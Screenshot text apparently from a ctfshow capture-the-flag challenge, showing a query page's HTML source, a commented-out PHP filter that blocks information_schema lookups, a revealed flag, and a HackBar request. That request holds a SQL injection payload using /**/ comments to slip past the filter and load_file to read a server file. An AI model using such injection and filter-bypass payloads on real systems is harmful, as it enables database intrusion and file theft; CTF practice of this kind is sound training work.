 15 <body>
16
17 <div id="container">
18 <div id="output">
19 <div class="containerT">
20 <h1>查询</h1>
21 <form class="form" id="entry_form" method="get" action="">
22 <input type="text" placeholder="1" id="entry_name" name='query
23 <button type="sbmit" id="entry_btn">确定</button>
24 <div id="prompt" class="prompt"></div>
25 </form>
26 </div>
27 </div>
28 </div>
29
30 <script type="text/javascript">
31 $(function(){
32 Victor("container", "output"); //登录背景函数
33 $("#entry_name").focus();
34 $(document).keydown(function(event){
35 if(event.keyCode==13){
36 $("#entry_btn").click();
37 }
38 });
39 });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44 if(preg_match('/information_schema\.tables|information_schema\.columns|line
45 die('@A@');
46 }
47 -->
48 </body>
49 </html>
50
51 <script>alert('ctfshow{248 87bf4f}
52 ')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
view-source:http://9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/real_flag_is_here')
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show